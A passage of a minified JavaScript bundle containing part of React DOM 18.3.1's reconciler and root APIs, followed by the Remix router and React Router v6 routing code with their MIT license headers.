n}finally{F=s,Ie.transition=t}}return!1}function Mo(e,t,s){t=ks(s,t),t=_u(e,t,1),e=bt(e,t,1),t=pe(),e!==null&&(jr(e,1,t),Ne(e,t))}function X(e,t,s){if(e.tag===3)Mo(e,e,s);else for(;t!==null;){if(t.tag===3){Mo(t,e,s);break}else if(t.tag===1){var n=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof n.componentDidCatch=="function"&&(kt===null||!kt.has(n))){e=ks(s,e),e=zu(t,e,1),t=bt(t,e,1),e=pe(),t!==null&&(jr(t,1,e),Ne(t,e));break}}t=t.return}}function Ux(e,t,s){var n=e.pingCache;n!==null&&n.delete(t),t=pe(),e.pingedLanes|=e.suspendedLanes&s,re===e&&(ae&s)===s&&(ee===4||ee===3&&(ae&130023424)===ae&&500>G()-di?Vt(e,0):ui|=s),Ne(e,t)}function Gu(e,t){t===0&&(e.mode&1?(t=Rr,Rr<<=1,!(Rr&130023424)&&(Rr=4194304)):t=1);var s=pe();e=at(e,t),e!==null&&(jr(e,t,s),Ne(e,s))}function Ax(e){var t=e.memoizedState,s=0;t!==null&&(s=t.retryLane),Gu(e,s)}function Bx(e,t){var s=0;switch(e.tag){case 13:var n=e.stateNode,l=e.memoizedState;l!==null&&(s=l.retryLane);break;case 19:n=e.stateNode;break;default:throw Error(w(314))}n!==null&&n.delete(t),Gu(e,s)}var Zu;Zu=function(e,t,s){if(e!==null)if(e.memoizedProps!==t.pendingProps||ye.current)ve=!0;else{if(!(e.lanes&s)&&!(t.flags&128))return ve=!1,_x(e,t,s);ve=!!(e.flags&131072)}else ve=!1,V&&t.flags&1048576&&tu(t,yn,t.index);switch(t.lanes=0,t.tag){case 2:var n=t.type;sn(e,t),e=t.pendingProps;var l=js(t,me.current);gs(t,s),l=ni(null,t,n,e,l,s);var a=li();return t.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,je(n)?(a=!0,gn(t)):a=!1,t.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Ja(t),l.updater=Vn,t.stateNode=l,l._reactInternals=t,aa(t,n,e,s),t=ca(null,t,n,!0,a,s)):(t.tag=0,V&&a&&Qa(t),xe(null,t,l,s),t=t.child),t;case 16:n=t.elementType;e:{switch(sn(e,t),e=t.pendingProps,l=n._init,n=l(n._payload),t.type=n,l=t.tag=Wx(n),e=Ue(n,e),l){case 0:t=oa(null,t,n,e,s);break e;case 1:t=No(null,t,n,e,s);break e;case 11:t=yo(null,t,n,e,s);break e;case 14:t=jo(null,t,n,Ue(n.type,e),s);break e}throw Error(w(306,n,""))}return t;case 0:return n=t.type,l=t.pendingProps,l=t.elementType===n?l:Ue(n,l),oa(e,t,n,l,s);case 1:return n=t.type,l=t.pendingProps,l=t.elementType===n?l:Ue(n,l),No(e,t,n,l,s);case 3:e:{if(Tu(t),e===null)throw Error(w(387));n=t.pendingProps,a=t.memoizedState,l=a.element,iu(e,t),wn(t,n,null,s);var i=t.memoizedState;if(n=i.element,a.isDehydrated)if(a={element:n,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=a,t.memoizedState=a,t.flags&256){l=ks(Error(w(423)),t),t=wo(e,t,n,s,l);break e}else if(n!==l){l=ks(Error(w(424)),t),t=wo(e,t,n,s,l);break e}else for(ke=wt(t.stateNode.containerInfo.firstChild),Se=t,V=!0,Be=null,s=lu(t,null,n,s),t.child=s;s;)s.flags=s.flags&-3|4096,s=s.sibling;else{if(Ns(),n===l){t=it(e,t,s);break e}xe(e,t,n,s)}t=t.child}return t;case 5:return ou(t),e===null&&ra(t),n=t.type,l=t.pendingProps,a=e!==null?e.memoizedProps:null,i=l.children,ql(n,l)?i=null:a!==null&&ql(n,a)&&(t.flags|=32),Ru(e,t),xe(e,t,i,s),t.child;case 6:return e===null&&ra(t),null;case 13:return Iu(e,t,s);case 4:return ei(t,t.stateNode.containerInfo),n=t.pendingProps,e===null?t.child=ws(t,null,n,s):xe(e,t,n,s),t.child;case 11:return n=t.type,l=t.pendingProps,l=t.elementType===n?l:Ue(n,l),yo(e,t,n,l,s);case 7:return xe(e,t,t.pendingProps,s),t.child;case 8:return xe(e,t,t.pendingProps.children,s),t.child;case 12:return xe(e,t,t.pendingProps.children,s),t.child;case 10:e:{if(n=t.type._context,l=t.pendingProps,a=t.memoizedProps,i=l.value,U(jn,n._currentValue),n._currentValue=i,a!==null)if(Qe(a.value,i)){if(a.children===l.children&&!ye.current){t=it(e,t,s);break e}}else for(a=t.child,a!==null&&(a.return=t);a!==null;){var o=a.dependencies;if(o!==null){i=a.child;for(var c=o.firstContext;c!==null;){if(c.context===n){if(a.tag===1){c=rt(-1,s&-s),c.tag=2;var u=a.updateQueue;if(u!==null){u=u.shared;var h=u.pending;h===null?c.next=c:(c.next=h.next,h.next=c),u.pending=c}}a.lanes|=s,c=a.alternate,c!==null&&(c.lanes|=s),na(a.return,s,t),o.lanes|=s;break}c=c.next}}else if(a.tag===10)i=a.type===t.type?null:a.child;else if(a.tag===18){if(i=a.return,i===null)throw Error(w(341));i.lanes|=s,o=i.alternate,o!==null&&(o.lanes|=s),na(i,s,t),i=a.sibling}else i=a.child;if(i!==null)i.return=a;else for(i=a;i!==null;){if(i===t){i=null;break}if(a=i.sibling,a!==null){a.return=i.return,i=a;break}i=i.return}a=i}xe(e,t,l.children,s),t=t.child}return t;case 9:return l=t.type,n=t.pendingProps.children,gs(t,s),l=$e(l),n=n(l),t.flags|=1,xe(e,t,n,s),t.child;case 14:return n=t.type,l=Ue(n,t.pendingProps),l=Ue(n.type,l),jo(e,t,n,l,s);case 15:return Mu(e,t,t.type,t.pendingProps,s);case 17:return n=t.type,l=t.pendingProps,l=t.elementType===n?l:Ue(n,l),sn(e,t),t.tag=1,je(n)?(e=!0,gn(t)):e=!1,gs(t,s),Pu(t,n,l),aa(t,n,l,s),ca(null,t,n,!0,e,s);case 19:return Ou(e,t,s);case 22:return Lu(e,t,s)}throw Error(w(156,t.tag))};function qu(e,t){return Sc(e,t)}function Vx(e,t,s,n){this.tag=e,this.key=s,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=n,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Re(e,t,s,n){return new Vx(e,t,s,n)}function hi(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Wx(e){if(typeof e=="function")return hi(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Ta)return 11;if(e===Ia)return 14}return 2}function Ct(e,t){var s=e.alternate;return s===null?(s=Re(e.tag,t,e.key,e.mode),s.elementType=e.elementType,s.type=e.type,s.stateNode=e.stateNode,s.alternate=e,e.alternate=s):(s.pendingProps=t,s.type=e.type,s.flags=0,s.subtreeFlags=0,s.deletions=null),s.flags=e.flags&14680064,s.childLanes=e.childLanes,s.lanes=e.lanes,s.child=e.child,s.memoizedProps=e.memoizedProps,s.memoizedState=e.memoizedState,s.updateQueue=e.updateQueue,t=e.dependencies,s.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},s.sibling=e.sibling,s.index=e.index,s.ref=e.ref,s}function ln(e,t,s,n,l,a){var i=2;if(n=e,typeof e=="function")hi(e)&&(i=1);else if(typeof e=="string")i=5;else e:switch(e){case ss:return Wt(s.children,l,a,t);case Ra:i=8,l|=8;break;case zl:return e=Re(12,s,t,l|2),e.elementType=zl,e.lanes=a,e;case Ml:return e=Re(13,s,t,l),e.elementType=Ml,e.lanes=a,e;case Ll:return e=Re(19,s,t,l),e.elementType=Ll,e.lanes=a,e;case oc:return Qn(s,l,a,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case ac:i=10;break e;case ic:i=9;break e;case Ta:i=11;break e;case Ia:i=14;break e;case mt:i=16,n=null;break e}throw Error(w(130,e==null?e:typeof e,""))}return t=Re(i,s,t,l),t.elementType=e,t.type=n,t.lanes=a,t}function Wt(e,t,s,n){return e=Re(7,e,n,t),e.lanes=s,e}function Qn(e,t,s,n){return e=Re(22,e,n,t),e.elementType=oc,e.lanes=s,e.stateNode={isHidden:!1},e}function kl(e,t,s){return e=Re(6,e,null,t),e.lanes=s,e}function Sl(e,t,s){return t=Re(4,e.children!==null?e.children:[],e.key,t),t.lanes=s,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Hx(e,t,s,n,l){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=ll(0),this.expirationTimes=ll(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=ll(0),this.identifierPrefix=n,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function fi(e,t,s,n,l,a,i,o,c){return e=new Hx(e,t,s,o,c),t===1?(t=1,a===!0&&(t|=8)):t=0,a=Re(3,null,null,t),e.current=a,a.stateNode=e,a.memoizedState={element:n,isDehydrated:s,cache:null,transitions:null,pendingSuspenseBoundaries:null},Ja(a),e}function Qx(e,t,s){var n=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:ts,key:n==null?null:""+n,children:e,containerInfo:t,implementation:s}}function Ju(e){if(!e)return _t;e=e._reactInternals;e:{if(Zt(e)!==e||e.tag!==1)throw Error(w(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(je(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(w(171))}if(e.tag===1){var s=e.type;if(je(s))return Jc(e,s,t)}return t}function ed(e,t,s,n,l,a,i,o,c){return e=fi(s,n,!0,e,l,a,i,o,c),e.context=Ju(null),s=e.current,n=pe(),l=St(s),a=rt(n,l),a.callback=t??null,bt(s,a,l),e.current.lanes=l,jr(e,l,n),Ne(e,n),e}function Kn(e,t,s,n){var l=t.current,a=pe(),i=St(l);return s=Ju(s),t.context===null?t.context=s:t.pendingContext=s,t=rt(a,i),t.payload={element:e},n=n===void 0?null:n,n!==null&&(t.callback=n),e=bt(l,t,i),e!==null&&(We(e,l,i,a),Jr(e,l,i)),i}function zn(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Lo(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var s=e.retryLane;e.retryLane=s!==0&&s<t?s:t}}function gi(e,t){Lo(e,t),(e=e.alternate)&&Lo(e,t)}function Kx(){return null}var td=typeof reportError=="function"?reportError:function(e){console.error(e)};function vi(e){this._internalRoot=e}Xn.prototype.render=vi.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(w(409));Kn(e,t,null,null)};Xn.prototype.unmount=vi.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Yt(function(){Kn(null,e,null,null)}),t[lt]=null}};function Xn(e){this._internalRoot=e}Xn.prototype.unstable_scheduleHydration=function(e){if(e){var t=Lc();e={blockedOn:null,target:e,priority:t};for(var s=0;s<pt.length&&t!==0&&t<pt[s].priority;s++);pt.splice(s,0,e),s===0&&Tc(e)}};function yi(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Yn(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Ro(){}function Xx(e,t,s,n,l){if(l){if(typeof n=="function"){var a=n;n=function(){var u=zn(i);a.call(u)}}var i=ed(t,n,e,0,null,!1,!1,"",Ro);return e._reactRootContainer=i,e[lt]=i.current,or(e.nodeType===8?e.parentNode:e),Yt(),i}for(;l=e.lastChild;)e.removeChild(l);if(typeof n=="function"){var o=n;n=function(){var u=zn(c);o.call(u)}}var c=fi(e,0,!1,null,null,!1,!1,"",Ro);return e._reactRootContainer=c,e[lt]=c.current,or(e.nodeType===8?e.parentNode:e),Yt(function(){Kn(t,c,s,n)}),c}function Gn(e,t,s,n,l){var a=s._reactRootContainer;if(a){var i=a;if(typeof l=="function"){var o=l;l=function(){var c=zn(i);o.call(c)}}Kn(t,i,e,l)}else i=Xx(s,t,e,l,n);return zn(i)}zc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var s=Bs(t.pendingLanes);s!==0&&(Fa(t,s|1),Ne(t,G()),!(O&6)&&(Ss=G()+500,Rt()))}break;case 13:Yt(function(){var n=at(e,1);if(n!==null){var l=pe();We(n,e,1,l)}}),gi(e,1)}};Da=function(e){if(e.tag===13){var t=at(e,134217728);if(t!==null){var s=pe();We(t,e,134217728,s)}gi(e,134217728)}};Mc=function(e){if(e.tag===13){var t=St(e),s=at(e,t);if(s!==null){var n=pe();We(s,e,t,n)}gi(e,t)}};Lc=function(){return F};Rc=function(e,t){var s=F;try{return F=e,t()}finally{F=s}};Bl=function(e,t,s){switch(t){case"input":if(Il(e,s),t=s.name,s.type==="radio"&&t!=null){for(s=e;s.parentNode;)s=s.parentNode;for(s=s.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<s.length;t++){var n=s[t];if(n!==e&&n.form===e.form){var l=Un(n);if(!l)throw Error(w(90));uc(n),Il(n,l)}}}break;case"textarea":mc(e,s);break;case"select":t=s.value,t!=null&&xs(e,!!s.multiple,t,!1)}};yc=mi;jc=Yt;var Yx={usingClientEntryPoint:!1,Events:[wr,as,Un,gc,vc,mi]},Ds={findFiberByHostInstance:Ut,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Gx={bundleType:Ds.bundleType,version:Ds.version,rendererPackageName:Ds.rendererPackageName,rendererConfig:Ds.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:ot.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=bc(e),e===null?null:e.stateNode},findFiberByHostInstance:Ds.findFiberByHostInstance||Kx,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Wr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Wr.isDisabled&&Wr.supportsFiber)try{On=Wr.inject(Gx),Ge=Wr}catch{}}Ee.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Yx;Ee.createPortal=function(e,t){var s=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!yi(t))throw Error(w(200));return Qx(e,t,null,s)};Ee.createRoot=function(e,t){if(!yi(e))throw Error(w(299));var s=!1,n="",l=td;return t!=null&&(t.unstable_strictMode===!0&&(s=!0),t.identifierPrefix!==void 0&&(n=t.identifierPrefix),t.onRecoverableError!==void 0&&(l=t.onRecoverableError)),t=fi(e,1,!1,null,null,s,!1,n,l),e[lt]=t.current,or(e.nodeType===8?e.parentNode:e),new vi(t)};Ee.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(w(188)):(e=Object.keys(e).join(","),Error(w(268,e)));return e=bc(t),e=e===null?null:e.stateNode,e};Ee.flushSync=function(e){return Yt(e)};Ee.hydrate=function(e,t,s){if(!Yn(t))throw Error(w(200));return Gn(null,e,t,!0,s)};Ee.hydrateRoot=function(e,t,s){if(!yi(e))throw Error(w(405));var n=s!=null&&s.hydratedSources||null,l=!1,a="",i=td;if(s!=null&&(s.unstable_strictMode===!0&&(l=!0),s.identifierPrefix!==void 0&&(a=s.identifierPrefix),s.onRecoverableError!==void 0&&(i=s.onRecoverableError)),t=ed(t,null,e,1,s??null,l,!1,a,i),e[lt]=t.current,or(e),n)for(e=0;e<n.length;e++)s=n[e],l=s._getVersion,l=l(s._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[s,l]:t.mutableSourceEagerHydrationData.push(s,l);return new Xn(t)};Ee.render=function(e,t,s){if(!Yn(t))throw Error(w(200));return Gn(null,e,t,!1,s)};Ee.unmountComponentAtNode=function(e){if(!Yn(e))throw Error(w(40));return e._reactRootContainer?(Yt(function(){Gn(null,null,e,!1,function(){e._reactRootContainer=null,e[lt]=null})}),!0):!1};Ee.unstable_batchedUpdates=mi;Ee.unstable_renderSubtreeIntoContainer=function(e,t,s,n){if(!Yn(s))throw Error(w(200));if(e==null||e._reactInternals===void 0)throw Error(w(38));return Gn(e,t,s,!1,n)};Ee.version="18.3.1-next-f1338f8080-20240426";function sd(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(sd)}catch(e){console.error(e)}}sd(),sc.exports=Ee;var Zx=sc.exports,rd,To=Zx;rd=To.createRoot,To.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function gr(){return gr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var s=arguments[t];for(var n in s)Object.prototype.hasOwnProperty.call(s,n)&&(e[n]=s[n])}return e},gr.apply(this,arguments)}var vt;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(vt||(vt={}));const Io="popstate";function qx(e){e===void 0&&(e={});function t(n,l){let{pathname:a,search:i,hash:o}=n.location;return Na("",{pathname:a,search:i,hash:o},l.state&&l.state.usr||null,l.state&&l.state.key||"default")}function s(n,l){return typeof l=="string"?l:Mn(l)}return ep(t,s,null,e)}function q(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function nd(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function Jx(){return Math.random().toString(36).substr(2,8)}function Oo(e,t){return{usr:e.state,key:e.key,idx:t}}function Na(e,t,s,n){return s===void 0&&(s=null),gr({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?zs(t):t,{state:s,key:t&&t.key||n||Jx()})}function Mn(e){let{pathname:t="/",search:s="",hash:n=""}=e;return s&&s!=="?"&&(t+=s.charAt(0)==="?"?s:"?"+s),n&&n!=="#"&&(t+=n.charAt(0)==="#"?n:"#"+n),t}function zs(e){let t={};if(e){let s=e.indexOf("#");s>=0&&(t.hash=e.substr(s),e=e.substr(0,s));let n=e.indexOf("?");n>=0&&(t.search=e.substr(n),e=e.substr(0,n)),e&&(t.pathname=e)}return t}function ep(e,t,s,n){n===void 0&&(n={});let{window:l=document.defaultView,v5Compat:a=!1}=n,i=l.history,o=vt.Pop,c=null,u=h();u==null&&(u=0,i.replaceState(gr({},i.state,{idx:u}),""));function h(){return(i.state||{idx:null}).idx}function x(){o=vt.Pop;let k=h(),p=k==null?null:k-u;u=k,c&&c({action:o,location:v.location,delta:p})}function d(k,p){o=vt.Push;let m=Na(v.location,k,p);u=h()+1;let f=Oo(m,u),j=v.createHref(m);try{i.pushState(f,"",j)}catch(b){if(b instanceof DOMException&&b.name==="DataCloneError")throw b;l.location.assign(j)}a&&c&&c({action:o,location:v.location,delta:1})}function g(k,p){o=vt.Replace;let m=Na(v.location,k,p);u=h();let f=Oo(m,u),j=v.createHref(m);i.replaceState(f,"",j),a&&c&&c({action:o,location:v.location,delta:0})}function y(k){let p=l.location.origin!=="null"?l.location.origin:l.location.href,m=typeof k=="string"?k:Mn(k);return m=m.replace(/ $/,"%20"),q(p,"No window.location.(origin|href) available to create URL for href: "+m),new URL(m,p)}let v={get action(){return o},get location(){return e(l,i)},listen(k){if(c)throw new Error("A history only accepts one active listener");return l.addEventListener(Io,x),c=k,()=>{l.removeEventListener(Io,x),c=null}},createHref(k){return t(l,k)},createURL:y,encodeLocation(k){let p=y(k);return{pathname:p.pathname,search:p.search,hash:p.hash}},push:d,replace:g,go(k){return i.go(k)}};return v}var $o;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})($o||($o={}));function tp(e,t,s){return s===void 0&&(s="/"),sp(e,t,s,!1)}function sp(e,t,s,n){let l=typeof t=="string"?zs(t):t,a=ji(l.pathname||"/",s);if(a==null)return null;let i=ld(e);rp(i);let o=null;for(let c=0;o==null&&c<i.length;++c){let u=pp(a);o=mp(i[c],u,n)}return o}function ld(e,t,s,n){t===void 0&&(t=[]),s===void 0&&(s=[]),n===void 0&&(n="");let l=(a,i,o)=>{let c={relativePath:o===void 0?a.path||"":o,caseSensitive:a.caseSensitive===!0,childrenIndex:i,route:a};c.relativePath.startsWith("/")&&(q(c.relativePath.startsWith(n),'Absolute route path "'+c.relativePath+'" nested under path '+('"'+n+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),c.relativePath=c.relativePath.slice(n.length));let u=Et([n,c.relativePath]),h=s.concat(c);a.children&&a.children.length>0&&(q(a.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+u+'".')),ld(a.children,t,h,u)),!(a.path==null&&!a.index)&&t.push({path:u,score:up(u,a.index),routesMeta:h})};return e.forEach((a,i)=>{var o;if(a.path===""||!((o=a.path)!=null&&o.includes("?")))l(a,i);else for(let c of ad(a.path))l(a,i,c)}),t}function ad(e){let t=e.split("/");if(t.length===0)return[];let[s,...n]=t,l=s.endsWith("?"),a=s.replace(/\?$/,"");if(n.length===0)return l?[a,""]:[a];let i=ad(n.join("/")),o=[];return o.push(...i.map(c=>c===""?a:[a,c].join("/"))),l&&o.push(...i),o.map(c=>e.startsWith("/")&&c===""?"/":c)}function rp(e){e.sort((t,s)=>t.score!==s.score?s.score-t.score:dp(t.routesMeta.map(n=>n.childrenIndex),s.routesMeta.map(n=>n.childrenIndex)))}const np=/^:[\w-]+$/,lp=3,ap=2,ip=1,op=10,cp=-2,Fo=e=>e==="*";function up(e,t){let s=e.split("/"),n=s.length;return s.some(Fo)&&(n+=cp),t&&(n+=ap),s.filter(l=>!Fo(l)).reduce((l,a)=>l+(np.test(a)?lp:a===""?ip:op),n)}function dp(e,t){return e.length===t.length&&e.slice(0,-1).every((n,l)=>n===t[l])?e[e.length-1]-t[t.length-1]:0}function mp(e,t,s){let{routesMeta:n}=e,l={},a="/",i=[];for(let o=0;o<n.length;++o){let c=n[o],u=o===n.length-1,h=a==="/"?t:t.slice(a.length)||"/",x=Do({path:c.relativePath,caseSensitive:c.caseSensitive,end:u},h),d=c.route;if(!x&&u&&s&&!n[n.length-1].route.index&&(x=Do({path:c.relativePath,caseSensitive:c.caseSensitive,end:!1},h)),!x)return null;Object.assign(l,x.params),i.push({params:l,pathname:Et([a,x.pathname]),pathnameBase:vp(Et([a,x.pathnameBase])),route:d}),x.pathnameBase!=="/"&&(a=Et([a,x.pathnameBase]))}return i}function Do(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[s,n]=xp(e.path,e.caseSensitive,e.end),l=t.match(s);if(!l)return null;let a=l[0],i=a.replace(/(.)\/+$/,"$1"),o=l.slice(1);return{params:n.reduce((u,h,x)=>{let{paramName:d,isOptional:g}=h;if(d==="*"){let v=o[x]||"";i=a.slice(0,a.length-v.length).replace(/(.)\/+$/,"$1")}const y=o[x];return g&&!y?u[d]=void 0:u[d]=(y||"").replace(/%2F/g,"/"),u},{}),pathname:a,pathnameBase:i,pattern:e}}function xp(e,t,s){t===void 0&&(t=!1),s===void 0&&(s=!0),nd(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let n=[],l="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(i,o,c)=>(n.push({paramName:o,isOptional:c!=null}),c?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(n.push({paramName:"*"}),l+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):s?l+="\\/*$":e!==""&&e!=="/"&&(l+="(?:(?=\\/|$))"),[new RegExp(l,t?void 0:"i"),n]}function pp(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return nd(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function ji(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let s=t.endsWith("/")?t.length-1:t.length,n=e.charAt(s);return n&&n!=="/"?null:e.slice(s)||"/"}function hp(e,t){t===void 0&&(t="/");let{pathname:s,search:n="",hash:l=""}=typeof e=="string"?zs(e):e;return{pathname:s?s.startsWith("/")?s:fp(s,t):t,search:yp(n),hash:jp(l)}}function fp(e,t){let s=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(l=>{l===".."?s.length>1&&s.pop():l!=="."&&s.push(l)}),s.length>1?s.join("/"):"/"}function Cl(e,t,s,n){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(n)+"].  Please separate it out to the ")+("`to."+s+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function gp(e){return e.filter((t,s)=>s===0||t.route.path&&t.route.path.length>0)}function id(e,t){let s=gp(e);return t?s.map((n,l)=>l===s.length-1?n.pathname:n.pathnameBase):s.map(n=>n.pathnameBase)}function od(e,t,s,n){n===void 0&&(n=!1);let l;typeof e=="string"?l=zs(e):(l=gr({},e),q(!l.pathname||!l.pathname.includes("?"),Cl("?","pathname","search",l)),q(!l.pathname||!l.pathname.includes("#"),Cl("#","pathname","hash",l)),q(!l.search||!l.search.includes("#"),Cl("#","search","hash",l)));let a=e===""||l.pathname==="",i=a?"/":l.pathname,o;if(i==null)o=s;else{let x=t.length-1;if(!n&&i.startsWith("..")){let d=i.split("/");for(;d[0]==="..";)d.shift(),x-=1;l.pathname=d.join("/")}o=x>=0?t[x]:"/"}let c=hp(l,o),u=i&&i!=="/"&&i.endsWith("/"),h=(a||i===".")&&s.endsWith("/");return!c.pathname.endsWith("/")&&(u||h)&&(c.pathname+="/"),c}const Et=e=>e.join("/").replace(/\/\/+/g,"/"),vp=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),yp=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,jp=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function Np(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const cd=["post","put","patch","delete"];new Set(cd);const wp=["get",...cd];new Set(wp);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function vr(){return vr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var s=arguments[t];for(var n in s)Object.prototype.hasOwnProperty.call(s,n)&&(e[n]=s[n])}return e},vr.apply(this,arguments)}const Ni=N.createContext(null),bp=N.createContext(null),qt=N.createContext(null),Zn=N.createContext(null),Tt=N.createContext({outlet:null,matches:[],isDataRoute:!1}),ud=N.createContext(null);function kp(e,t){let{relative:s}=t===void 0?{}:t;kr()||q(!1);let{basename:n,navigator:l}=N.useContext(qt),{hash:a,pathname:i,search:o}=md(e,{relative:s}),c=i;return n!=="/"&&(c=i==="/"?n:Et([n,i])),l.createHref({pathname:c,search:o,hash:a})}function kr(){return N.useContext(Zn)!=null}function Sr(){return kr()||q(!1),N.useContext(Zn).location}function dd(e){N.useContext(qt).static||N.useLayoutEffect(e)}function Sp(){let{isDataRoute:e}=N.useContext(Tt);return e?Fp():Cp()}function Cp(){kr()||q(!1);let e=N.useContext(Ni),{basename:t,future:s,navigator:n}=N.useContext(qt),{matches:l}=N.useContext(Tt),{pathname:a}=Sr(),i=JSON.stringify(id(l,s.v7_relativeSplatPath)),o=N.useRef(!1);return dd(()=>{o.current=!0}),N.useCallback(function(u,h){if(h===void 0&&(h={}),!o.current)return;if(typeof u=="number"){n.go(u);return}let x=od(u,JSON.parse(i),a,h.relative==="path");e==null&&t!=="/"&&(x.pathname=x.pathname==="/"?t:Et([t,x.pathname])),(h.replace?n.replace:n.push)(x,h.state,h)},[t,n,i,a,e])}function qn(){let{matches:e}=N.useContext(Tt),t=e[e.length-1];return t?t.params:{}}function md(e,t){let{relative:s}=t===void 0?{}:t,{future:n}=N.useContext(qt),{matches:l}=N.useContext(Tt),{pathname:a}=Sr(),i=JSON.stringify(id(l,n.v7_relativeSplatPath));return N.useMemo(()=>od(e,JSON.parse(i),a,s==="path"),[e,i,a,s])}function Ep(e,t){return Pp(e,t)}function Pp(e,t,s,n){kr()||q(!1);let{navigator:l}=N.useContext(qt),{matches:a}=N.useContext(Tt),i=a[a.length-1],o=i?i.params:{};i&&i.pathname;let c=i?i.pathnameBase:"/";i&&i.route;let 